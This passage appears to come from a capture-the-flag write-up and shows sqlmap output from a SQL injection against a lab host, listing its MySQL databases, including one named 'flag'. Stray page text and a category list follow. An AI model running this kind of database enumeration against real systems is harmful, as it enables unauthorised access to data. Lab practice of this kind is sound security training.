 ---
[10:24:29] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.43, PHP 7.4.7
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[10:24:30] [INFO] fetching database names
[10:24:32] [INFO] retrieved: 'information_schema'
[10:24:32] [INFO] retrieved: 'test'
[10:24:33] [INFO] retrieved: 'performance_schema'
[10:24:33] [INFO] retrieved: 'flag'
[10:24:35] [INFO] retrieved: 'mysql'
[10:24:36] [INFO] retrieved: 'blog_admin_db'
[10:24:37] [INFO] retrieved: 'phpmyadmin'
available databases [7]:
[*] blog_admin_db
[*] flag
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[10:24:37] [INFO] fetched data logged to text files under '/home/mfkrypt/.local/share/sqlmap/output/172.16.1.12'
[*] ending @ 10:24:37 /2025-03-17/
EVER TRIED.
EVER FAILED.
NO MATTER
Categories
tricks
hacks
offers
promotion
devices